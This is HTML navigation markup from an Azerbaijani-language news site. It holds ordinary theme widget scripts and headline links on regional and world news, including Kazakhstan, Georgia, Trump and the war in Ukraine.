	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3175";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "635";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" ><img class="entry-thumb" src="[data-uri]" alt="Macarıstanın Baş naziri Viktor Orban" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/orban-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib">Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" class="td-image-wrap " title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır">Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır">Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cenevr%c9%99d%c9%99-wuf13-il%c9%99-bagli-beyn%c9%99lxalq-diplomatik-brifinq-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Cenevrədə WUF13 ilə bağlı beynəlxalq diplomatik brifinq keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Cenevrədə WUF13 ilə bağlı beynəlxalq diplomatik brifinq keçirilib" title="Cenevrədə WUF13 ilə bağlı beynəlxalq diplomatik brifinq keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/WUF13-brifinq-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cenevr%c9%99d%c9%99-wuf13-il%c9%99-bagli-beyn%c9%99lxalq-diplomatik-brifinq-kecirilib/"  rel="bookmark" title="Cenevrədə WUF13 ilə bağlı beynəlxalq diplomatik brifinq keçirilib">Cenevrədə WUF13 ilə bağlı beynəlxalq diplomatik brifinq keçirilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
